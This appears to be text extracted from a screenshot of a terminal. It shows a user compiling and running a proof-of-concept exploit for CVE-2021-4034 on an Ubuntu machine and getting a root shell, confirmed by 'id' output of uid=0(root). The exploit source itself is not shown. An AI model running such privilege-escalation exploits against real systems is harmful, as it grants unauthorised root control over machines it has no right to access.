 cve-2021-4034-poc
cve-2021-4034-poc.c
README.md
Stop.
install clang
zzw@ubuntu: ~/Desktop/CVE-2021-4034-main
zzw@ubuntu:~/Desktop/CVE-2021-4034-main$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
zzw@ubuntu:~/Desktop/CVE-2021-4034-main$ ./cve-2021-4034-poc
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmi
n),128(sambashare),998(docker),1000(zzw)
#